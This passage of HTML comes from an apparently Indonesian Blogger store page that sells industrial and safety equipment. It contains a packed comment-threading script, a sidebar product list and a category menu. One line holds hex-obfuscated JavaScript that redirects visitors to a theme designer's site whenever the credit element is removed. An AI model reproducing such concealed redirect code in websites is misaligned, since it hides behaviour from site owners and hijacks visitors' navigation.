eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2671353661322369456/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' target='_blank'>
<img alt='Fluke 726 Multifunction Process Calibrator' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEIGE7zWcdShFPTfCxJpfQ-m_mhlYcznzve7duyzHy1Pw3JFV91fec3w5VwEEOmxUcjQFn3KP0itCMjLxrK1ldw21xCYpc37j3vJqpeSOXhjbgJXNA7iF8p5P4VpLhYMFFrin89fgEEomHFhejUq-ZmRlfL4zeO4qhDiRmY7cJkxLDGukr5V0HD7_48t3/s72-c/fluke-726-multifunction-process-calibrator.png' title='Fluke 726 Multifunction Process Calibrator' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' title='Fluke 726 Multifunction Process Calibrator'>Fluke 726 Multifunction Process Calibrator</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Fluke 726 Multifunction Process Calibrator , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' target='_blank'>
<img alt='Grounding LLC Clamp 150 – 240 MM' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI/s72-c/grounding-llc-clamp-150-240-mm.png' title='Grounding LLC Clamp 150 – 240 MM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' title='Grounding LLC Clamp 150 – 240 MM'>Grounding LLC Clamp 150 &#8211; 240 MM</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Grounding LLC Clamp 150 &#8211; 240 MM, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' target='_blank'>
<img alt='Eyewash Shower Unicar Galvanis Pabrik' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xAbpbMmlSf7o9jyogJAWWxNoQpIYJjCvOm3sdu8MNO20iTGr4TS1CPfAS8JDL3xWFn86Ad0N9iAQhvi2edJtTWzrDU_qlrbDmWfKqTUKxy8m6cs_EcITiBJtwILR2EcRGXbODoqMk9ClwWLD1H78YVvMwpIiuNEUXDi9SM3bjBPdeGDedgQj-Ktz7YnR/s72-c/eyewash-shower-unicar-galvanis-pabrik.png' title='Eyewash Shower Unicar Galvanis Pabrik' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' title='Eyewash Shower Unicar Galvanis Pabrik'>Eyewash Shower Unicar Galvanis Pabrik</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Eyewash Shower Unicar Galvanis Pabrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-muliti-tester-analog-dekko-am-22-di-ponorogo.html' target='_blank'>
<img alt='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeDbSDr8I8Vx17k_Jv1RwJQbBmirYgjJqLW7V4yF5PhSsJpXH2G-g2cYyomD57dMVUD6ijXqrNvK5ShsTkQhYcNPV2ts0aPiXBQCj4ua8C1q_Iq4YiyzxpcD7zQDYt0piCcaYpADa84cm7/s72-c/Dekko+AM-22.jpg' title='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-muliti-tester-analog-dekko-am-22-di-ponorogo.html' title='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo'>Jual Muliti Tester Analog Dekko AM-22 di Ponorogo</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Muliti Tester Analog Dekko AM-22 di Ponorogo, Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/10/jual%20psu%20dingle%20output%204.1%20a%20di%20surabaya.html' target='_blank'>
<img alt='Jual PSU Single Output 4.1 A di Surabaya' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEg0gla-GmMs81e1dxhZskbrWWJf0FrwCvorE6ksu-j2K05RyucBwz_prZ9Rm91nJNSt9an2kM5eZILW0hdk2kuGQz5J4sBooEe0XmXGdbmgRZB48zZd7Ktzlcgrn8h7KlI5djleKts61V2AuVqwEKPjj3-FIqexYuybYaz-bI2_4lbXZs8YSkV8sEvKWQ=s72-w320-c-h320' title='Jual PSU Single Output 4.1 A di Surabaya' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/10/jual%20psu%20dingle%20output%204.1%20a%20di%20surabaya.html' title='Jual PSU Single Output 4.1 A di Surabaya'>Jual PSU Single Output 4.1 A di Surabaya</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual PSU Single Output 4.1 A di Surabaya Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-alarm-pabrik-shdlr-ws-220v.html' target='_blank'>
<img alt='Lampu Alarm Pabrik SHDLR WS 220v' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxrU0P4tEiUvg4lINFyvXp1eacaLzPcNSusDSWsQe0edZQJPG6m0rglwoLGS2iluEt4wHbngYZsnfebo23ilfCirsF8J63UDOs1z5MVfiO80ho5n0R7a19PDAd8sTJ7HU_qMjgEt0LlOrzD93Q4jzfzMpE91qFE9T8MN2OeeM4E52car0J50YmeZOb49xe/s72-c/lampu-alarm-pabrik-shdlr-ws-220v.png' title='Lampu Alarm Pabrik SHDLR WS 220v' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-alarm-pabrik-shdlr-ws-220v.html' title='Lampu Alarm Pabrik SHDLR WS 220v'>Lampu Alarm Pabrik SHDLR WS 220v</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Alarm Pabrik SHDLR WS 220v, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
